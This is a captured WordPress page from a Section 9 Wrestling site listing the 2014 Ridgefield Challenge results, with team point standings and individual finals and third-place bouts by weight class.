

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sectionixwrestling.com/2014/01/26/ridgefield-challenge-results/
body_size: 8772
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://sectionixwrestling.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ridgefield Challenge Results &#8211; SECTION 9 WRESTLING</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Feed" href="http://sectionixwrestling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Comments Feed" href="http://sectionixwrestling.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECTION 9 WRESTLING &raquo; Ridgefield Challenge Results Comments Feed" href="http://sectionixwrestling.com/2014/01/26/ridgefield-challenge-results/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sectionixwrestling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sectionixwrestling.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://sectionixwrestling.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://sectionixwrestling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://sectionixwrestling.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://sectionixwrestling.com/wp-json/" /><link rel="alternate" type="application/json" href="http://sectionixwrestling.com/wp-json/wp/v2/posts/8017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sectionixwrestling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="http://sectionixwrestling.com/2014/01/26/ridgefield-challenge-results/" />
<link rel='shortlink' href='http://sectionixwrestling.com/?p=8017' />
<link rel="alternate" type="application/json+oembed" href="http://sectionixwrestling.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsectionixwrestling.com%2F2014%2F01%2F26%2Fridgefield-challenge-results%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sectionixwrestling.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsectionixwrestling.com%2F2014%2F01%2F26%2Fridgefield-challenge-results%2F&#038;format=xml" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download-150x150.png" sizes="32x32" />
<link rel="icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
<meta name="msapplication-TileImage" content="http://sectionixwrestling.com/wp-content/uploads/2023/03/download.png" />
</head>

<body class="post-template-default single single-post postid-8017 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://sectionixwrestling.com/" rel="home">SECTION 9 WRESTLING</a></p>
												<p class="site-description">Home of the Eastern States Classic</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-151"><a href="http://sectionixwrestling.com">Home</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8017" class="post-8017 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">Ridgefield Challenge Results</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif; font-size: medium;"><strong>Ridgefield Challenge</strong> </span></div>
<div> </div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">Team results 1. Monroe-Woodbury, N.Y. 223½, 2. Greenwich 124, 3. Shoreham-Wading River (Somers NY) 112½, 4. Middletown 112, 5. Ridgefield 98½, 6. Hand 93½, 7. Bethel 92, 8. Providence Country Day (Coventry RI) 90, 9. John Jay (East Fishkill NY) 84, 10. Westhill 67½, 11. John Jay (Cross River NY) 62, 12. Wilton 48½, 13. Bristol Central 45, 14. Edgemont NY 41½, 15. Amity 36, 16. Stamford 26, 17. North Salem NY 7, 18. Iona Prep NY 0 </span></div>
<div> </div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">Individual results </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">99: Final (exhibition) &#8212; Marco Vespa (Monroe-Woodbury) pin Byron Sleight (Ridgefield) 3:45; 3. RJ Berardi (Iona Prepartory) pin Dylan Ehret (Greenwich) 2:05 </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">106: Final &#8212; Vinny Vespa (Monroe-Woodbury) pin Brandon Aguda (Greenwich) 1:41; 3. Randy Earl (JJ East Fishkill) dec. Connor Sakmar (Daniel Hand) 4-0 </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">113: Final &#8212; Tyler Aslanian (Edgemont) dec. Kevin Kelly (Monroe-Woodbury) 4-2, OT; 3. Louie Cree (JJ Cross River) dec. Alex Margeotes (Greenwich) 8-7 </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">120: Final &#8212; Evan Barczak (Monroe-Woodbury) dec. Colin Storm (Ridgefield) 9-2; 3. (tie) Matt Conte (Westhill) and Lucas Mendicino (Daniel Hand) 5-match rule </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">126: Final &#8212; PJ Smoot (Monroe-Woodbury) dec. Anthony DiMauro (Somers) 11-5; 3. (tie) Stephen Brodeur (Coventry) and Paul Bernasconi (JJ East Fishkill) 5-match rule </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">132: Final &#8212; Jamie Panuto (Monroe-Woodbury) pin Jordan Baker (Middletown) 5:58; 3. Kevin Side (Ridgefield) dec. Connor Melbourne (JJ Cross River) 3-1 </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">138: Final &#8212; Matt Philbin (Ridgefield) tech fall Ashton Gyenizs (Daniel Hand) 15-0, 4:43; 3. (tie) Jeff Glover (Westhill) and Cliffton Wang (Edgemont) 5-match rule </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">145: Final &#8212; Larry Courtien (Somers) pin Brandon Lewis (Monroe-Woodbury) 3:22; 3. (tie) Nathan Roy (Middletown) and Ronald Mcabe (JJ East Fishkill) 5-match rule </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">152: Final &#8212; Liam Hiene (Somers) dec. Victor Vieira (Bethel) 10-3; 3. Jack Freiheit (Greenwich) dec. Andrew Sakamoto (Wilton) 4-2 </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">160: Final &#8212; Dom Celli (Somers) dec. Jacob Grasis (Middletown) 7-1; 3. Jon Cole (Bethel) def David Buono (Amity) 5-match rule </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">170: Final &#8212; Dylan Dupre (Coventry) dec. Martin Chobanyan (Westhill) 8-1; 3. Justin Montier (Greenwich) def. Marcello Gennaro (Monroe-Woodbury) 5-match rule </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">182: Final &#8212; Brett Perry (JJ East Fishkill) dec. Cody Carrillo (Middletown) 7-1; 3. (tie) Nick McShea (Monroe-Woodbury) and Mike Rocchio (Coventry) 5-match rule </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">195: Final &#8212; Jared Willsey (Bethel) dec. Justin Dwyer (Daniel Hand) 4-1; 3. Mitchell Nethercott (Greenwich) pin Jimmy Turner (Ridgefield) 2:04 </span></div>
